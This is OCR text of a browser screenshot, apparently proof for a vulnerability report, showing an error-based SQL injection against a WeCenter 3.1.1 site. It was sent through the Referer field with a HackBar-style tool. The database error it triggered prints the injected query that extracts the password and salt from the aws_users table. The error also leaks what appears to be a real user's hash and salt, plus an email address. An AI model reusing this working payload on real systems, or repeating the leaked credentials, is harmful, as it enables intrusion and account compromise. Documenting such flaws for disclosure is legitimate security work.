 01 - 搜索 - WeCenter 社交化...
wenda.wecenter.com/search/q-MDE=#all
REFERER
访问最多 百度一下，你就知道 淘宝网 暗安全导航-工具导航 yyf888的共享文件 - ... ckwave的共享文件 - ... 王鹏你妹网盘 缘分技术论坛 原涛涛... 暗月小组_信息安全论... 【新提醒】华中红客... »
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要 选项
WeCenter 搜索问题、话题或人 动态 发现 话题 通知 帮助 ··· 发起
你的邮箱 xs@somd5.com 还未验证，请尽快查收邮件.
搜索 - 全部 全部 文章 问题 话题 用户
Database error ------ SQL: UPDATE `aws_users_online` SET `uid` = '16191', `last_active` = '1427026729', `ip` = '236251335', `user_agent` = 'Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0', `active_url` = ''
and(select 1 from(select count(*),concat((select concat(password,0x23,salt,0x23) from aws_users limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)#' WHERE uid = 16191 Error Message: Mysqli statement execute
error : Duplicate entry '5ecb8eadb730969b1a8f634b1db302d3#iasw#1' for key 'group_key'
更多...
Copyright © 2015 - 粤ICP备14054802, All Rights Reserved Powered By WeCenter 3.1.1
WENDA.WECENTER.COM System Error